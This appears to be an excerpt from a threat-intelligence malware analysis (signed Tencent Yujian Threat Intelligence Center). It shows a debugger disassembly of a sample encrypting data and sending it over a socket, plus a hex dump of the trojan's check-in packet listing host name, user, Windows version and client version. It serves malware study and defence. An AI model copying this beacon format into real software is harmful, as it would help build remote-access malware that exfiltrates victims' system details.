 . 8D45 DC lea eax,dword ptr ss:[ebp-0x24]
. 50 push eax Arg1 = 012E71E1
. B9 98824100 mov ecx,FB_5B45_.00418298
. E8 CA070000 call <FB_5B45_.Encrypt> FB_5B45_.00402D6A
. 6A 00 push 0x0
. 8D4D 08 lea ecx,dword ptr ss:[ebp+0x8]
. FF15 DC224100 call dword ptr ds:[<&MSVCP60.std::bas msvcp60.std::basic_string<char,std::char_traits<char>,std::all
. 50 push eax
. 8D4D DC lea ecx,dword ptr ss:[ebp-0x24]
. FF15 9C224100 call dword ptr ds:[<&MSVCP60.std::bas <msvcp60.data>
. 50 push eax Data = 012E71E1
. FF75 18 push dword ptr ss:[ebp+0x18] Socket = 0xEC
. E8 16F50000 call <jmp.&WS2_32.#19> send
=<FB_5B45_.Encrypt>
Hex dump ASCII
5B 44 61 74 61 53 74 61 72 74 5D A7 02 00 00 61 [DataStart]?..a
64 64 6E 65 77 7C 63 6D 64 7C 48 6F 73 74 7C 63 ddnew|cmd|Host|c
6D 64 7C 50 00 43 00 32 00 30 00 31 00 37 00 31 md|P.C.2.0.1.7.1
00 31 00 32 00 37 00 31 00 31 00 33 00 34 00 2F .1.2.7.1.1.3.4./
00 41 00 64 00 6D 00 69 00 6E 00 69 00 73 00 74 .A.d.m.i.n.i.s.t
00 72 00 61 00 74 00 6F 00 72 00 7C 63 6D 64 7C .r.a.t.o.r.|cmd|
43 4E 7C 63 6D 64 7C 57 69 6E 64 6F 77 73 20 37 CN|cmd|Windows 7
20 55 6C 74 69 6D 61 74 65 20 28 33 32 20 62 69 Ultimate (32 bi
74 29 7C 63 6D 64 7C 7C 63 6D 64 7C 31 30 37 33 t)|cmd||cmd|1073
32 30 39 33 34 34 7C 63 6D 64 7C 31 2E 39 2E 37 209344|cmd|1.9.7
20 50 72 6F 7C 63 6D 64 7C 43 00 3A 00 5C 00 55 Pro|cmd|C.:.\.U
00 73 00 65 00 72 00 73 00 5C 00 41 00 64 00 6D .s.e.r.s.\.A.d.m
0012F334 000000EC Socket = 0xEC
0012F338 012E71E1 Data = 012E71E1
0012F33C 000002B6 DataSize = 2B6 (694.)
0012F340 00000000 Flags = 0
0012F344 00418C78 FB_5B45_.00418C78
0012F348 0012F374
0012F34C 012E71E1
0012F350 000002B6
0012F354
0012F358
0012F35C
0012F360
0012F364
腾讯御见威胁情报中心